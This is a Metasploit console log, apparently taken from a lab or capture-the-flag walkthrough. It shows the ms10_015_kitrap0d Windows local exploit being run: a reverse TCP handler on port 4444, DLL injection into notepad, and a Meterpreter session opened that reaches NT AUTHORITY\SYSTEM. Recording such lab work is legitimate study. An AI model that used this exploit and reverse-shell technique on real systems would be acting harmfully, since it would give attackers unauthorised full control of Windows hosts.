 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on :4444
[*] Launching notepad to host the exploit...
[+] Process 3628 launched.
[*] Reflectively injecting the exploit DLL into 3628...
[*] Injecting exploit into 3628 ...
[*] Exploit injected. Injecting payload into 3628...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (:4444 → 10.10.10.5:49158) at 2021-03-07 15:01:41 -0500
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >